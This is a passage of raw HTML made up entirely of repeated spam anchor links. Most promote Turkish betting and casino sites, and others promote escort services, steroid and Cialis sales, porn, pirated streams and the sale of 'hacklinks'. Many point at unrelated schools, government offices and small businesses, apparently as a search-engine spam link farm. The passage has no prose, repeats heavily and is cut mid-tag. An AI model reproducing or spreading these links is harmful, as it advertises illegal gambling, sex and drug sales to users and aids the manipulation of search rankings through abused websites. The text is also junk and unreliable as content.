href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://lecandles.com/" title="hiltonbet">hiltonbet</a></p><p><a href="https://przedszkole-lubichowo.pl/" title="jojobet">jojobet</a></p><p><a href="https://turismo.latacunga.gob.ec/" title="casibom giriş">casibom giriş</a></p><p><a href="https://en.npu.ac.th/" title="casibom">casibom</a></p><p><a href="https://scaffoldtype.com/" title="interbahis">interbahis</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://haniem.com/" title="tlcasino">tlcasino</a></p><p><a href="https://365forexbroker.com/tr/onsafx-global-forex-arenasinda-guvenin-yeni-adi/" title="OnsaFX Global Forex Arenasında ">OnsaFX Global Forex Arenasında </a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://dashrathprasad.com/" title="hititbet">hititbet</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://medya-ist.tumblr.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://vpnity.com/" title="en iyi vpn">en iyi vpn</a></p><p><a href="https://hoiantransfer.vn" title="izmit escort">izmit escort</a></p><p><a href="https://atasehir-mikam.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://t.me/CASlBOMADRES" title="casibom">casibom</a></p><p><a href="https://tosafe114.com/" title="casibom">casibom</a></p><p><a href="https://www.penotee.com/" title="betparibu">betparibu</a></p><p><a href="https://www.quick-capitalfunding.com/" title="pusulabet">pusulabet</a></p><p><a href="http://bvgfc.org/" title="meritking">meritking</a></p><p><a href="http://www.ladeviation.org/" title="matbet">matbet</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="betasus">betasus</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus">betasus</a></p><p><a href="https://spartanmetals.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a></p><p><a href="https://live.sinusmoto.ru/" title="ikimisli">ikimisli</a></p><p><a href="https://premiumcarsmiami.com/" title="betebet güncel">betebet güncel</a></p><p><a href="https://merceriarosa.com/" title="betasus">betasus</a></p><p><a href="https://silveragemap.ru/" title="marsbahis">marsbahis</a></p><p><a href="https://www.calingasta.tur.ar/" title="padişahbet">padişahbet</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://genesysltd.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://zcts.online/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://linerlaw.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://duplasansa.com/" title="jojobet">jojobet</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://pera.yeniresmigirisi.com" title="perabet giriş">perabet giriş</a></p><p><a href="yıkıl4" title="perabet">perabet</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="yıkıl5" title="perabet giriş">perabet giriş</a></p><p><a href="https://infotre.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.girisimresmi.com" title="hititbet">hititbet</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://pera.yeniresmigirisi.com" title="perabet">perabet</a></p><p><a href="https://hitit.resmigunceligiris.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.resmigunceligiris.com" title="hititbet">hititbet</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="Vdcasino">Vdcasino</a></p><p><a href="https://mastergrannyflats.com.au/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://romar.ro/" title="holiganbet">holiganbet</a></p><p><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://gmev.org/" title="kingroyal">kingroyal</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://thienthanhco.vn" title="jojobet">jojobet</a></p><p><a href="https://watershedrestaurant.com/" title="yabancı dizi izle">yabancı dizi izle</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet">supertotobet</a></p><p><a href="https://vikentape.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://supertotobet.orjgirisiminiz.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://infotre.com" title="hititbet">hititbet</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.girisimresmi.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet">hititbet</a></p><p><a href="https://pera.resmigirisimini.com" title="perabet">perabet</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet">supertotobet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.guadaluperoma.it" title="hititbet">hititbet</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet">hititbet</a></p><p><a href="https://rachaelfosterphoto.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet">hititbet</a></p><p><a href="https://rachaelfosterphoto.com" title="perabet">perabet</a></p><p><a href="https://clarabellaphoto.com" title="perabet">perabet</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet">hititbet</a></p><p><a href="https://vikentape.com" title="supertotobet">supertotobet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://vietaland.com/" title="süratbet">süratbet</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://iemcielosabiertos.com" title="betasus giriş">betasus giriş</a></p><p><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a></p><p><a href="https://quorage.com/" title="jojobet">jojobet</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://amancyucatan.org/" title="holiganbet">holiganbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://beach2bayappliance.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://mjfspm.org/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://swietlica.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://roisecreto.com.br" title="atlasbet">atlasbet</a></p><p><a href="https://jamartinsconsultoria.com.institutogps.com/" title="Atlasbet">Atlasbet</a></p><p><a href="https://staycleangta.com" title="Restbet giriş">Restbet giriş</a></p><p><a href="https://www.sindimetalmac.com.br" title="Restbet giriş">Restbet giriş</a></p><p><a href="https://www.sindimetalmac.com.br" title="Restbet">Restbet</a></p><p><a href="https://swatisjournal.com/" title="Betasus">Betasus</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://namazuya.biz/" title="matbet giriş">matbet giriş</a></p><p><a href="https://aliciarubio.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://turismo.latacunga.gob.ec/" title="casibom">casibom</a></p><p><a href="https://www.galaxystainless.com/" title="matbet">matbet</a></p><p><a href="https://asf.be/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://l2capital.com.br" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://amuse.hnpu.edu.ua/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://headfield.com/" title="vaycasino">vaycasino</a></p><p><a href="https://nyjdi.com/" title="betasus">betasus</a></p><p><a href="https://snga.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://izmit-mika.tumblr.com/" title="izmit escort">izmit escort</a></p><p><a href="https://repinlife.ru/" title="holiganbet">holiganbet</a></p><p><a href="https://imverias.gr/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://imverias.gr/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://imverias.gr/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://duplasansa.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://huetzcahealth.com/" title="ultrabet">ultrabet</a></p><p><a href="https://beehoo.com/" title="vaycasino">vaycasino</a></p><p><a href="https://ayan.bg/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://bustec.eu/" title="vaycasino">vaycasino</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://golcuk-mika.tumblr.com/" title="gölcük escort">gölcük escort</a></p><p><a href="https://centrocedir.it" title="betsmove">betsmove</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://institutoieso.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://heyesopticians.co.uk/" title="betasus">betasus</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://vietaland.com/" title="suratbet">suratbet</a></p><p><a href="https://curso-alergenos.com/" title="betasus">betasus</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://coformacion.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://saguaroairsolutions.com/" title="betovis">betovis</a></p><p><a href="https://gmev.org/" title="kingroyal giriş">kingroyal giriş</a></p><p><a href="https://www.sensecatch.com/" title="betplay">betplay</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://afyon-guesting.tumblr.com" title="afyonkarahisar escort">afyonkarahisar escort</a></p><p><a href="https://konya-gitmexxki.tumblr.com" title="konya escort">konya escort</a></p><p><a href="https://verdeactivo.cl/" title="galabet">galabet</a></p><p><a href="https://repinlife.ru/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://agoramarketkusadasi.com/" title="https://agoramarketkusadasi.com/">https://agoramarketkusadasi.com/</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://tamra.com.sa/" title="kalebet">kalebet</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://politact.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://www.steelmintevents.com/" title="realbahis">realbahis</a></p><p><a href="https://www.galaxystainless.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://iemcielosabiertos.com" title="betasus resmi">betasus resmi</a></p><p><a href="https://novoveralresidencial.com/" title="matbet">matbet</a></p><p><a href="https://novoveralresidencial.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://pousadavillacaju.com.br/" title="orisbet">orisbet</a></p><p><a href="https://pousadaventoleste.tur.br/" title="grandbetting">grandbetting</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino">piabellacasino</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://romaxcomfortshoes.com/" title="jojobet">jojobet</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.zederna.de" title="betgaranti">betgaranti</a></p><p><a href="https://betgaranti2026.com" title="betgaranti yeni giriş">betgaranti yeni giriş</a></p><p><a href="https://betgaranti2026.com" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://tr.casinolevantsgiris.cc" title="casinolevant">casinolevant</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://konya-gitmexxki.tumblr.com" title="konya escort">konya escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://propertyofthepeople.org/" title="casibom">casibom</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://janieippolito.com/" title="Hiltonbet">Hiltonbet</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet">pusulabet</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://pousadaventoleste.tur.br/" title="grandbetting">grandbetting</a></p><p><a href="https://pera.resmigirisimini.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://clarabellaphoto.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://supertotobet.orjgirisiminiz.com" title="supertotobet">supertotobet</a></p><p><a href="https://www.guadaluperoma.it" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://www.pjspaul.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://rich-prod.com/" title="jojobet">jojobet</a></p><p><a href="https://vellent.com/" title="jojobet">jojobet</a></p><p><a href="https://vellent.com/" title="jojobet">jojobet</a></p><p><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://albayrak-group.com" title="Mavibet Güncel Giriş">Mavibet Güncel Giriş</a></p><p><a href="https://www.pjspaul.org/" title="jojobet">jojobet</a></p><p><a href="https://rich-prod.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://betgaranti2026.com" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://unitedgenetics.com.tr" title="Pusulabet">Pusulabet</a></p><p><a href="https://intercraftsperu.com/" title="artemisbet">artemisbet</a></p><p><a href="https://unitedgenetics.com.tr" title="Pusulabet">Pusulabet</a></p><p><a href="https://ilrifugiodelbarone.com/uploads/" title="ultrabet">ultrabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://soprano-terrace.com/" title="casibom">casibom</a></p><p><a href="https://www.reglament.by/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://ajwadperfumes.com/" title="paşacasino">paşacasino</a></p><p><a href="https://barabaar.com/" title="holiganbet">holiganbet</a></p><p><a href="https://firstpointhealthcare.com.au/" title="bettilt">bettilt</a></p><p><a href="https://kocaeli-mika.tumblr.com/" title="kocaeli escort">kocaeli escort</a></p><p><a href="https://gravelhotels.com" title="sonbahis">sonbahis</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="https://albayrak-group.com" title="Mavibet">Mavibet</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://thalias.com.kh/" title="Vaycasino">Vaycasino</a></p><p><a href="https://thalias.com.kh/" title="Vaycasino Giriş">Vaycasino Giriş</a></p><p><a href="https://imverias.gr/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://thalias.com.kh/" title="Vaycasino Güncel Giriş">Vaycasino Güncel Giriş</a></p><p><a href="https://www.hotelalisei.it/" title="casibom giriş">casibom giriş</a></p><p><a href="https://andorra-gestoria.com/" title="restbet">restbet</a></p><p><a href="https://ntccf.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://rich-prod.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://skarastadshotell.se/" title="jojobet">jojobet</a></p><p><a href="https://www.shimmell-law.com" title="jojobet">jojobet</a></p><p><a href="https://bloomfeld.nl/" title="casibom giriş">casibom giriş</a></p><p><a href="https://o3spokenclasses.com/" title="betsmove">betsmove</a></p><p><a href="https://www.humandynamic.com/" title="holiganbet">holiganbet</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p><p><a href="https://unitedgenetics.com.tr" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://promotelecoms.com/" title="meritking">meritking</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://suncatcher-studio.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://moritasframing.com/" title="cryptobet">cryptobet</a></p><p><a href="https://www.gmamandi.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://www.wattneypoetry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.bolevet.cz" title="jojobet">jojobet</a></p><p><a href="https://ocentratravelandtourism.com/" title="jojobet">jojobet</a></p><p><a href="https://ocentratravelandtourism.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.oitomrestaurant.com/" title="matbet">matbet</a></p><p><a href="https://albemarlefishingcharters.com/" title="casibom">casibom</a></p><p><a href="https://bodyhack.co/" title="matbet">matbet</a></p><p><a href="https://www.clinicamontalvo.com/" title="kingroyal">kingroyal</a></p><p><a href="https://mdzahurulislam.buet.ac.bd/" title="izmir escort">izmir escort</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://artvin.org.tr/" title="1xbet giriş">1xbet giriş</a></p><p><a href="https://premiumcarsmiami.com/" title="betebet">betebet</a></p><p><a href="https://kirtipurhillside.com/ " title="interbahis">interbahis</a></p><p><a href="https://successoverseas.com/" title="milosbet">milosbet</a></p><p><a href="https://ea-lit.nl/" title="Big Bass Bonanza">Big Bass Bonanza</a></p><p><a href="https://cw2u.com.my/" title="padişahbet">padişahbet</a></p><p><a href="https://stgm.se/" title="Pusulabet">Pusulabet</a></p><p><a href="https://iquord.eu/" title="casinowon">casinowon</a></p><p><a href="https://www.dprotricks.com/" title="marsbahis">marsbahis</a></p><p><a href="https://cdacexamccat.com" title="meritking">meritking</a></p><p><a href="https://delightfulheartfoundation.org" title="matbet">matbet</a></p><p><a href="https://medicalservicecentre.in/" title="matbet">matbet</a></p><p><a href="https://cdacexamccat.com" title="meritking güncel giriş">meritking güncel giriş</a></p><p><a href="https://www.dprotricks.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a></p><p><a href="https://betonbesibaja.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.elpatagondomingo.cl/" title="betcio">betcio</a></p><p><a href="https://jandrewspeaks.com/" title="betplay">betplay</a></p><p><a href="https://www.juanmayjulian.com/" title="marsbahis">marsbahis</a></p><p><a href="https://codescrafted.com/" title="teosbet">teosbet</a></p><p><a href="https://www.sssmaritime.com/" title="portobet">portobet</a></p><p><a href="https://littlehoneystraws.com/" title="betwoon">betwoon</a></p><p><a href="https://coronadiesel.it" title="jojobet">jojobet</a></p><p><a href="https://hotminingepc.com" title="marsbahis">marsbahis</a></p><p><a href="https://www.narranderaexies.com.au" title="casibom">casibom</a></p><p><a href="https://www.au-coeur-des-hommes.org/" title="jojobet">jojobet</a></p><p><a href="https://www.au-coeur-des-hommes.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://przedszkole-lubichowo.pl/" title="jojobet">jojobet</a></p><p><a href="https://przedszkole-lubichowo.pl/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://lgsweets.ca/" title="jojobet">jojobet</a></p><p><a href="https://thefreetrick.com/" title="jojobet">jojobet</a></p><p><a href="https://lamananadigital.com/" title="jojobet">jojobet</a></p><p><a href="https://vietmoz.net/" title="Holiganbet giriş">Holiganbet giriş</a></p><p><a href="https://www.washingtondogbitelawyer.com/" title="jojobet">jojobet</a></p><p><a href="https://www.matzuslaw.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.acesoftech.com/w" title="holiganbet">holiganbet</a></p><p><a href="https://omahpelem.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.ridhibahl.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.fbm.com.tr/" title="padişahbet">padişahbet</a></p><p><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://lesandshotel.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.elsnuvols.com/" title="Crackstreams">Crackstreams</a></p><p><a href="https://firecollege.co.bw" title="redwin">redwin</a></p><p><a href="https://hotellhedasen.se/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://thearkgroup.org/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://kscm-society.org/" title="betnano giriş">betnano giriş</a></p><p><a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a></p><p><a href="https://fitser.com/" title="Starlight Princess">Starlight Princess</a></p><p><a href="https://www.off-gridhouse.it/" title="vaycasino">vaycasino</a></p><p><a href="https://hanishbagga.com/" title="holiganbet">holiganbet</a></p><p><a href="https://hanishbagga.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://sevalaya.org/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.sebajagat.org/" title="casibom">casibom</a></p><p><a href="https://bigtreeheels.com" title="kulisbet">kulisbet</a></p><p><a href="https://raciti-rappazzo.com" title="aresbet">aresbet</a></p><p><a href="https://transportescampodonico.cl" title="hiltonbet">hiltonbet</a></p><p><a href="https://blog.atmaplatforma.com" title="trendbet">trendbet</a></p><p><a href="https://ishchenko.pro" title="hilbet">hilbet</a></p><p><a href="https://ootheday.com" title="teosbet">teosbet</a></p><p><a href="https://cancercelebrity.com" title="atlasbet">atlasbet</a></p><p><a href="https://seo1ranking.com" title="winxbet">winxbet</a></p><p><a href="https://worldprivatechefs.com" title="yakabet">yakabet</a></p><p><a href="https://devyapiboya.com/" title="medusabahis">medusabahis</a></p><p><a href="https://www.precisionskills.ae/" title="grandpashabet">grandpashabet</a></p><p><a href="https://sunwaylagoon.com.pk/" title="ultrabet">ultrabet</a></p><p><a href="https://flavinoent.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.sixthpresbyterian.org/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://fijianassociationcanada.com/" title="marsbahis">marsbahis</a></p><p><a href="https://martinssconsultant.com/" title="meritking">meritking</a></p><p><a href="https://ajmalhabib.com/" title="pusulabet">pusulabet</a></p><p><a href="https://metoprint.com/" title="matbet">matbet</a></p><p><a href="https://port-protect.com/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://sdpa.in/" title="asyabahis">asyabahis</a></p><p><a href="https://petroland.com.tr/" title="madridbet">madridbet</a></p><p><a href="https://www.rabeanews.com/" title="betturkey">betturkey</a></p><p><a href="https://peoplepakistan.com/" title="betpas">betpas</a></p><p><a href="https://neutechindia.com/" title="vdcasino">vdcasino</a></p><p><a href="https://fnjassociates.co.ke/" title="marsbahis">marsbahis</a></p><p><a href="https://akrotirimilos.gr/" title="galabet">galabet</a></p><p><a href="https://sylvainsevigny.com/" title="meritking">meritking</a></p><p><a href="https://www.sio.ne.jp/" title="sekabet">sekabet</a></p><p><a href="https://copyalarm.de/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://shaypes.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://polarairehvac.com/" title="betplay">betplay</a></p><p><a href="https://americaneducationdefenders.org/" title="artemisbet">artemisbet</a></p><p><a href="https://linkboxco.com/" title="madridbet">madridbet</a></p><p><a href="https://therelaxhome.com/" title="kingroyal">kingroyal</a></p><p><a href="https://dperesults.com/" title="meritking">meritking</a></p><p><a href="https://rejuvajo.com/" title="madridbet">madridbet</a></p><p><a href="https://theinstanderofficial.com" title="meritking">meritking</a></p><p><a href="https://focalvent.com" title="madridbet">madridbet</a></p><p><a href="https://barstdesvalls.com/" title="tipobet">tipobet</a></p><p><a href="https://izmirr-stonne.tumblr.com/" title="izmir escort">izmir escort</a></p><p><a href="https://avruparent.com" title="sekabet">sekabet</a></p><p><a href="https://ajwad.com/" title="sekabet">sekabet</a></p><p><a href="https://narayanganjsangbad24.com/" 